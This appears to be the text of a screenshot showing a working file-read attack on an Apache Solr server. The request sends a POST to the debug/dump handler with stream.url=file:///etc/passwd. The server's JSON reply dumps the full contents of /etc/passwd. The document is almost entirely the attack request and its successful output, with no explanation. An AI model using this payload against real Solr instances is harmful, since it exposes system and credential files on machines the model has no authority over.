 POST /solr/demo/debug/dump?param=ContentStreams HTTP/1.1
Host: 192.168.1.101:8983
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
stream.url=file:///etc/passwd
Content-Type: application/json;charset=utf-8
Content-Length: 1539
{
"responseHeader":{
"status":0,
"QTime":4,
"handler":"org.apache.solr.handler.DumpRequestHandler",
"params":{
"param":"ContentStreams",
"stream.url":"file:///etc/passwd"}},
"params":{
"stream.url":"file:///etc/passwd",
"echoHandler":"true",
"param":"ContentStreams",
"echoParams":"explicit"},
"streams":[{
"name":null,
"sourceInfo":"url",
"size":null,
"contentType":null,
"stream":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologi
n\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nol
ogin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:
/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/v
ar/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nolog
in\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www
:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:3
8:38:Mailing List
Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nolo
gin\ngnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent
:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\nsolr:x:8983:
8983::/home/solr:/bin/sh\n"}],
"context":{
"webapp":"/solr",
"path":"/debug/dump",
"httpMethod":"POST"}}